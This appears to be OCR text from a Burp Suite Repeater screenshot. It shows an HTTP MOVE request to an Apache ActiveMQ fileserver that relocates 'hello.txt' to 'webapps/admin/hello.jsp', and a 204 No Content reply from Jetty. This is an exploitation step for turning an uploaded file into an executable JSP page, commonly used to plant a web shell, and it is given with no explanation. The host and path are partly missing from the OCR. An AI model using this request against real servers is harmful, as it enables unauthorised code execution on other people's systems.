 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 8 × 10 × 9 × ...
Go Cancel < ▼ > ▼ Target: http:/ 25161
Request
Raw Params Headers Hex
MOVE /fileserver/hello.txt HTTP/1.1
Destination: file:///home/ /edi-activemq/webapps/admin/hello.jsp
Host: 25161
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/36.0.1985.125 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: 1;
If-Modified-Since: Thu, 12 Feb 2015 08:34:07 GMT
Connection: close
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(7.6.7.v20120910)